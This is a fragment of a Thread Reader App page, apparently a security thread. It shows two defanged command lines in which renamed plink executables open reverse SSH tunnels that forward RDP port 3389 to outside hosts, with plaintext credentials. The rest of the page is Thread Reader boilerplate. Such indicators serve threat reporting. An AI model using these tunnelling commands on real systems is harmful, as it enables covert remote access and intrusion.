c:\users\plinkkkk.exe bobloblawslawblog[.]biz -P 443 -C -R 0.0.0.0:12346:172.17.172.17:3389 -l lolpwn -pw 123qweasdzxc
c:\windows\temp\lol.exe -l test -pw 123qweasd -R 127.0.0.1:3380:127.0.0.1:3389 -P 22 123.45.67[.]89


Twitter may remove this content at anytime, convert it as a PDF, save and print for later use!

1) Follow Thread Reader App on Twitter so you can easily mention us!
2) Go to a Twitter thread (series of Tweets by the same owner) and mention us with a keyword "unroll"
@threadreaderapp unroll
You can practice here first or read more on our help page!

